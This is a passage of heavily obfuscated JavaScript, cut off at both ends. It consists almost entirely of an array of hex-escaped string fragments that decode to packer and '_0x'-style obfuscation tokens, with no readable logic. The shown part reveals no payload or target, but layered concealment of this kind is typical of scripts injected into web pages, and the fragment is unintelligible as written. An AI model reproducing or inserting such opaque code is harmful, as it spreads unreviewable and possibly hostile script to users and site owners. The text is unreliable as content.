x7c\x66\x75\x7c\x66\x71\x7c\x66','\x2e\x2b\x29\x3f\x33\x64\x3d\x28\x3f\x3a','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x32','\x21\x3d\x3d\x62\x28\x5c\x5c\x5c\x27\x5c','\x2c\x33\x45\x3d\x63\x28\x5c\x5c\x5c\x27','\x34\x7a\x3d\x32\x41\x5b\x63\x28\x5c\x5c','\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x35','\x5c\x5c\x32\x33\x5c\x5c\x5c\x5c\x31\x34','\x5c\x38\x5c\x5c\x5c\x27\x5d\x28\x62\x28','\x5c\x31\x5c\x5c\x5c\x27\x29\x2b\x65\x28','\x6d\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c','\x5c\x27\x29\x21\x3d\x3d\x63\x28\x5c\x5c','\x38\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c','\x5b\x66\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x35\x35\x32\x32\x63\x38\x7c\x5f\x30\x78','\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c','\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x20\x66\x3d\x35\x47\x5b\x61\x28\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x27','\x33\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c','\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x33','\x35\x5c\x5c\x5c\x27\x5d\x28\x66\x28\x5c','\x34\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x39\x50\x7c\x39\x51\x7c\x62\x66\x7c\x39','\x5c\x5c\x5c\x27\x29\x5d\x28\x61\x28\x5c','\x27\x5c\x5c\x5c\x5c\x32\x32\x5c\x5c\x5c','\x71\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c','\x31\x31\x5c\x5c\x5c\x5c\x32\x37\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x58\x5c','\x21\x21\x5b\x5d\x2c\x6a\x5b\x62\x28\x5c','\x31\x74\x28\x62\x28\x5c\x5c\x5c\x27\x5c','\x29\x3b\x32\x51\x28\x29\x2c\x6e\x5b\x5c','\x5c\x34\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x36\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x38\x5c','\x63\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x73','\x5d\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x61','\x5c\x5c\x5c\x33\x38\x5c\x5c\x5c\x5c\x31','\x50\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x29\x3d\x3d\x3d\x57\x28\x5c\x5c\x5c\x27','\x31\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c','\x31\x7a\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5d\x28\x31\x78\x28\x29\x7b\x31\x68\x20','\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x35','\x28\x63\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x5c\x37\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x55','\x30\x78\x31\x38\x37\x30\x39\x66\x7c\x5f','\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31','\x36\x63\x31\x39\x7c\x5f\x30\x78\x34\x32','\x78\x31\x36\x32\x31\x39\x66\x7c\x5f\x30','\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x33','\x31\x37\x37\x32\x6a\x71\x55\x41\x61\x75','\x5d\x28\x29\x5b\x31\x6c\x28\x5c\x5c\x5c','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x30','\x5c\x5c\x27\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x5d\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x39\x5c','\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x27\x2c','\x3d\x64\x2c\x68\x5b\x61\x28\x5c\x5c\x5c','\x31\x6d\x5c\x5c\x5c\x27\x29\x5d\x28\x5c','\x6a\x5b\x62\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x31\x63\x5c\x5c\x5c\x27\x5d\x3d\x21','\x39\x5c\x5c\x5c\x27\x29\x5d\x3d\x37\x75','\x20\x65\x3d\x31\x6c\x3b\x31\x74\x28\x65','\x5c\x27\x29\x2b\x34\x4c\x2b\x63\x28\x5c','\x29\x29\x29\x7d\x29\x2c\x24\x28\x31\x6c','\x5c\x5c\x32\x63\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x31\x73\x5c\x5c\x5c\x27\x3b\x31\x41','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x6b\x5c','\x5c\x31\x64\x5c\x5c\x5c\x27\x29\x2b\x31','\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x38','\x2f\x35\x39\x2a\x28\x2d\x32\x65\x28\x63','\x31\x7c\x74\x68\x69\x73\x7c\x30\x78\x30','\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67','\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x36','\x30\x78\x35\x39\x38\x66\x30\x63\x7c\x5f','\x31\x70\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c','\x71\x6c\x71\x7a\x47','\x21\x5b\x5d\x2c\x69\x5b\x61\x28\x5c\x5c','\x29\x2f\x32\x61\x3b\x31\x74\x28\x64\x3d','\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x29','\x5c\x31\x6d\x5c\x5c\x5c\x27\x29\x2b\x5c','\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x37\x5c','\x6a\x6d\x7c\x6a\x6e\x7c\x6a\x6f\x7c\x6a','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x32\x73\x5c','\x29\x29\x3f\x31\x54\x5b\x66\x28\x5c\x5c','\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x34','\x64\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x5c\x27\x29\x29\x7d\x29\x2c\x35\x42','\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x27\x2c','\x5c\x27\x29\x29\x29\x26\x26\x28\x35\x4e','\x31\x34\x62\x33\x66\x7c\x5f\x30\x78\x35','\x34\x79\x3d\x63\x28\x5c\x5c\x5c\x27\x5c','\x31\x64\x5c\x5c\x5c\x27\x29\x5d\x5b\x5c','\x6a\x5c\x5c\x5c\x27\x29\x29\x7b\x31\x68','\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x6b','\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x27','\x31\x33\x34\x38\x61\x7c\x5f\x30\x78\x34','\x31\x53\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c','\x27\x29\x29\x7d\x29\x2c\x24\x28\x31\x51','\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x31\x5c','\x27\x5d\x28\x66\x28\x5c\x5c\x5c\x27\x5c','\x31\x7a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c','\x3d\x21\x21\x5b\x5d\x2c\x4a\x5b\x65\x28','\x33\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c','\x5c\x34\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c','\x38\x5c\x5c\x5c\x27\x29\x2b\x62\x28\x5c','\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x73\x5c','\x51\x29\x2c\x53\x5b\x65\x28\x5c\x5c\x5c','\x31\x5a\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c','\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x34','\x32\x31\x5c\x5c\x5c\x5c\x32\x32\x5c\x5c','\x5c\x5c\x5c\x27\x29\x3d\x3d\x3d\x66\x28','\x5c\x5c\x31\x62\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c','\x63\x35\x37\x61\x7c\x5f\x30\x78\x32\x32','\x62\x3d\x36\x6e\x5b\x36\x6f\x5d\x5b\x61','\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x27\x29','\x29\x29\x31\x68\x20\x66\x3d\x65\x28\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c','\x33\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x36\x28\x21\x5c\x27\x5c\x27\x2e\x38\x39','\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x63\x5c','\x31\x43\x29\x5b\x61\x28\x5c\x5c\x5c\x27','\x35\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27','\x5c\x33\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c','\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x64','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x6d\x5c','\x3d\x31\x51\x3b\x31\x74\x28\x21\x24\x28','\x35\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c','\x29\x7b\x53\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x27\x29\x29\x31\x48\x20\x24','\x37\x7c\x78\x32\x62\x7c\x66\x6f\x72\x7c','\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x30','\x5c\x27\x29\x5d\x28\x61\x28\x5c\x5c\x5c','\x5c\x37\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x31\x61\x5c\x5c\x5c\x27\x29\x2b\x61\x28','\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x38\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x5c\x27\x29\x2b\x31\x6c\x28\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x35\x5c','\x5c\x27\x29\x5b\x61\x28\x5c\x5c\x5c\x27','\x32\x5c\x5c\x5c\x27\x2b\x65\x28\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x74\x2c\x76','\x5c\x5c\x5c\x27\x5d\x28\x31\x44\x29\x3d','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x33\x5c','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x34\x5c','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x36\x5c','\x31\x6c\x3b\x31\x74\x28\x61\x28\x5c\x5c','\x31\x30\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c','\x6a\x32\x7c\x6a\x33\x7c\x6a\x34\x7c\x6a','\x66\x70\x28\x63\x2d\x2d\x29\x69\x66\x28','\x7c\x64\x75\x7c\x64\x76\x7c\x64\x77\x7c','\x5c\x5c\x31\x35\x5c\x5c\x5c\x27\x29\x3b','\x31\x44\x5d\x2c\x34\x6c\x3d\x33\x7a\x5b','\x5c\x31\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c','\x5c\x37\x5c\x5c\x5c\x27\x5d\x3d\x62\x28','\x39\x5c\x5c\x5c\x27\x29\x2b\x62\x28\x5c','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x34\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x3b\x33\x41\x28\x33\x42\x2c\x61\x28\x5c','\x27\x29\x29\x2c\x33\x31\x3d\x32\x41\x5b','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64','\x31\x68\x20\x33\x70\x3d\x7b\x7d\x3b\x33','\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x28\x29\x7b\x31\x68\x20\x62\x3d\x31\x6c','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x65\x5c','\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c','\x29\x5d\x28\x61\x28\x5c\x5c\x5c\x27\x5c','\x67\x3d\x64\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x71\x5c\x5c\x5c\x27\x29\x7c','\x33\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c','\x5c\x31\x69\x5c\x5c\x5c\x27\x29\x5b\x5c','\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x6a\x5c','\x3b\x31\x78\x20\x33\x6a\x28\x29\x7b\x31','\x5c\x5c\x5c\x27\x2b\x62\x28\x5c\x5c\x5c','\x20\x6b\x5b\x69\x28\x5c\x5c\x5c\x27\x5c','\x5c\x36\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c','\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x35\x5c','\x6b\x5c\x5c\x5c\x27\x29\x2c\x24\x28\x31','\x38\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x69','\x30\x78\x35\x64\x39\x66\x35\x35\x7c\x5f','\x5c\x27\x5c\x5c\x5c\x5c\x32\x39\x5c\x5c','\x5c\x27\x29\x5d\x28\x29\x3b\x31\x74\x28','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x32\x62','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x7b','\x3d\x21\x5b\x5d\x2c\x70\x5b\x65\x28\x5c','\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x62\x5c','\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x59\x5c','\x6d\x29\x7d\x29\x3b\x31\x78\x20\x34\x6e','\x3b\x31\x68\x20\x65\x3d\x37\x54\x5b\x5c','\x30\x78\x35\x62\x62\x35\x66\x39\x7c\x5f','\x36\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27','\x31\x31\x5c\x5c\x5c\x27\x2b\x5c\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x62\x5c','\x33\x64\x36\x36\x7c\x61\x72\x67\x75\x6d','\x32\x38\x34\x39\x34\x39\x7c\x5f\x30\x78','\x57\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x71\x7c\x64\x72\x7c\x64\x73\x7c\x64\x74','\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x35\x5c','\x20\x66\x3d\x69\x3b\x31\x74\x28\x66\x28','\x27\x29\x2c\x33\x49\x3d\x7b\x7d\x3b\x33','\x31\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c','\x5c\x5c\x27\x5d\x28\x32\x46\x5b\x5c\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x32','\x5c\x33\x5c\x5c\x5c\x27\x29\x2b\x34\x62','\x3d\x7b\x7d\x3b\x41\x5b\x65\x28\x5c\x5c','\x27\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31','\x29\x7b\x31\x48\x20\x61\x7d\x3b\x31\x48','\x5d\x3d\x33\x6f\x2c\x32\x7a\x5b\x31\x6c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x2c','\x5c\x27\x29\x7d\x29\x2c\x24\x28\x31\x6c','\x30\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c','\x33\x76\x29\x2c\x31\x44\x21\x3d\x33\x77','\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x32','\x5c\x31\x31\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x67\x67\x7c\x67\x68\x7c\x67\x69\x7c\x67','\x31\x30\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c','\x29\x5d\x28\x32\x56\x5b\x61\x28\x5c\x5c','\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x63','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x30','\x34\x4a\x29\x2c\x34\x4c\x3d\x34\x4b\x5b','\x5c\x5c\x27\x5d\x28\x57\x28\x5c\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x7a\x5c','\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x27\x3d\x3d\x3d\x61\x28\x5c','\x5c\x27\x29\x29\x2b\x33\x47\x2b\x28\x65','\x5d\x3d\x21\x5b\x5d\x2c\x70\x5b\x65\x28','\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x30\x5c','\x5c\x37\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c','\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x29\x2b\x6a\x2b\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x30\x5c','\x31\x67\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c','\x5c\x5c\x27\x2b\x63\x2b\x62\x28\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x5c\x5c\x27\x29\x3b\x32\x71\x5b\x61\x28','\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x5d','\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x5d\x7d','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x4c\x5c','\x36\x38\x33\x63\x7c\x5f\x30\x78\x37\x32','\x27\x29\x3b\x31\x68\x20\x44\x3d\x53\x5b','\x31\x69\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x29\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27','\x79\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x35','\x7d\x7d\x31\x41\x7b\x31\x68\x20\x67\x3d','\x67\x36\x7c\x67\x37\x7c\x67\x38\x7c\x67','\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x32\x36','\x5c\x27\x29\x7b\x31\x74\x28\x61\x28\x5c','\x5c\x31\x5c\x5c\x5c\x27\x29\x5d\x28\x61','\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c','\x61\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27','\x5b\x57\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x29\x2b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x2c','\x6d\x5c\x5c\x5c\x27\x29\x3b\x31\x74\x28','\x5c\x27\x29\x5d\x28\x63\x28\x5c\x5c\x5c','\x3b\x63\x2b\x2b\x29\x7b\x31\x74\x28\x61','\x37\x34\x5d\x5b\x65\x28\x5c\x5c\x5c\x27','\x34\x5c\x5c\x5c\x27\x2b\x65\x28\x5c\x5c','\x5c\x27\x5d\x28\x62\x28\x5c\x5c\x5c\x27','\x30\x78\x32\x64\x34\x66\x31\x31\x7c\x5f','\x3b\x31\x41\x7b\x31\x74\x28\x56\x3d\x3d','\x61\x5c\x5c\x5c\x27\x29\x5d\x28\x33\x39','\x26\x35\x4f\x5b\x61\x28\x5c\x5c\x5c\x27','\x7c\x6a\x74\x7c\x6a\x75\x7c\x6a\x76\x7c','\x5f\x30\x78\x32\x39\x39\x66\x39\x30\x7c','\x5c\x27\x29\x5d\x28\x31\x44\x2c\x32\x47','\x6a\x5c\x5c\x5c\x27\x29\x5d\x3d\x21\x21','\x5c\x34\x5c\x5c\x5c\x27\x29\x5d\x28\x29','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x5d\x28','\x3d\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x34\x4e\x3d\x37\x66\x5b\x61\x28\x5c\x5c','\x5c\x5c\x27\x2b\x61\x28\x5c\x5c\x5c\x27','\x6a\x5c\x5c\x5c\x27\x29\x3d\x3d\x3d\x65','\x69\x32\x7c\x69\x33\x7c\x69\x34\x7c\x69','\x78\x20\x34\x49\x28\x61\x2c\x62\x29\x7b','\x38\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x29\x29\x7b\x31\x74','\x67\x7c\x64\x68\x7c\x64\x69\x7c\x64\x6a','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x35\x5c','\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x2c','\x20\x54\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c','\x30\x78\x34\x61\x61\x37\x35\x38\x7c\x30','\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x2b\x61','\x4a\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c','\x31\x35\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x38','\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31','\x5c\x34\x5c\x5c\x5c\x27\x29\x5d\x3d\x67','\x5c\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x61\x4f','\x31\x45\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x5b','\x5c\x5c\x5c\x27\x29\x5d\x3d\x68\x3b\x31','\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31','\x27\x29\x29\x5b\x62\x28\x5c\x5c\x5c\x27','\x35\x5c\x5c\x5c\x27\x2c\x61\x28\x5c\x5c','\x5c\x5c\x27\x29\x2b\x64\x3b\x31\x74\x28','\x3f\x66\x6e\x2e\x66\x73\x28\x63\x2b\x32','\x7b\x7d\x3b\x33\x46\x5b\x61\x28\x5c\x5c','\x5c\x5c\x31\x6d\x5c\x5c\x5c\x27\x29\x29','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x6f','\x32\x6e\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x27\x2b\x5c\x5c\x5c\x27\x5c','\x28\x6b\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x31\x5c\x5c\x5c\x27\x29\x3d\x3d\x3d\x62','\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x36','\x6d\x6d\x65\x6e\x74\x73\x53\x79\x73\x74','\x37\x35\x63\x32\x7c\x7c\x5f\x30\x78\x34','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x67\x5c','\x20\x61\x3d\x57\x3b\x37\x64\x28\x31\x43','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x64\x5c','\x5d\x28\x29\x3b\x31\x41\x7b\x31\x74\x28','\x27\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27','\x5c\x5c\x27\x29\x5d\x28\x62\x2c\x62\x2b','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x31','\x5c\x5c\x31\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x67','\x27\x5d\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x31\x65\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c','\x61\x29\x3e\x33\x35\x3f\x38\x35\x2e\x38','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x61','\x6a\x5c\x5c\x5c\x27\x29\x5d\x5b\x31\x44','\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x62','\x5c\x27\x29\x5d\x28\x65\x28\x5c\x5c\x5c','\x68\x20\x67\x3d\x62\x5b\x63\x5d\x5b\x65','\x27\x29\x5d\x3d\x31\x42\x2c\x77\x5b\x65','\x66\x31\x63\x61\x7c\x5f\x30\x78\x32\x33','\x32\x20\x35\x77\x28\x29\x3b\x33\x6b\x5b','\x27\x5d\x28\x63\x2b\x31\x42\x29\x2c\x34','\x33\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c','\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x27\x2b','\x78\x31\x33\x35\x31\x38\x35\x7c\x5f\x30','\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c','\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x2b\x66\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x35\x5c\x5c\x5c\x27\x29\x3b\x35\x30\x5b','\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x27','\x31\x6e\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x29\x5b','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x36\x5c','\x7b\x37\x76\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x7c\x65\x73\x7c\x65\x74\x7c\x65\x75\x7c','\x31\x42\x3b\x36\x42\x3d\x63\x28\x5c\x5c','\x6d\x5c\x5c\x5c\x5c\x32\x34\x5c\x5c\x5c','\x30\x78\x35\x34\x65\x33\x37\x32\x7c\x30','\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x37','\x78\x34\x34\x38\x39\x35\x37\x7c\x5f\x30','\x5c\x31\x34\x5c\x5c\x5c\x27\x2b\x5c\x5c','\x38\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x5c\x27\x29\x26\x26\x28\x31\x54\x3d\x66','\x34\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72','\x5c\x35\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x31\x5c','\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x34\x32\x64\x64\x39\x66\x7c\x5f\x30\x78','\x67\x55\x7c\x67\x56\x7c\x67\x57\x7c\x67','\x30\x78\x63\x32\x64\x63\x38\x61\x7c\x5f','\x7c\x31\x44\x2c\x33\x44\x3d\x32\x41\x5b','\x36\x37\x39\x30\x30\x7c\x5f\x30\x78\x33','\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x5d','\x5c\x5c\x31\x35\x5c\x5c\x5c\x27\x2b\x62','\x29\x35\x65\x5b\x61\x28\x5c\x5c\x5c\x27','\x37\x5c\x5c\x5c\x27\x7c\x7c\x36\x46\x3d','\x27\x29\x2c\x33\x6c\x3d\x62\x5b\x61\x28','\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x34\x5c','\x5d\x28\x24\x28\x61\x28\x5c\x5c\x5c\x27','\x36\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x32','\x54\x7c\x6a\x55\x7c\x6a\x56\x7c\x6a\x57','\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x35','\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x38','\x5c\x31\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x27','\x31\x41\x7b\x31\x68\x20\x69\x3d\x62\x5b','\x30\x78\x32\x65\x31\x63\x61\x62\x7c\x5f','\x31\x63\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x34\x5c','\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x63\x5c','\x5c\x31\x59\x5c\x5c\x5c\x27\x29\x7b\x31','\x5c\x31\x64\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x5c\x5c\x27\x29\x2b\x69\x28\x5c\x5c\x5c','\x29\x2c\x24\x28\x64\x28\x5c\x5c\x5c\x27','\x27\x29\x5d\x28\x36\x55\x5b\x65\x28\x5c','\x31\x57\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x32','\x31\x33\x5c\x5c\x5